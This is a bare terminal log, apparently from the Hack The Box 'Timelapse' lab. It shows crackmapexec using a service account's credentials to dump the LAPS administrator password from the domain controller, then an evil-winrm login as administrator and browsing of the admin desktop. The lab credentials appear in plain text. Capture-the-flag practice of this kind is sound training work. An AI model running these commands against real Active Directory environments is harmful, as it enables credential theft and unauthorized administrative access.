 → Timelapse crackmapexec ldap 10.129.128.174 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -kdcHost 10.129.128.174 -M laps
SMB 10.129.128.174 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
LDAP 10.129.128.174 389 DC01 [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
LAPS 10.129.128.174 389 DC01 [*] Getting LAPS Passwords
LAPS 10.129.128.174 389 DC01 Computer: DC01$ Password:
→ Timelapse evil-winrm -i 10.129.128.174 -u administrator -p "I{6e)NGrjljHuIFXrU]T%9d." -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd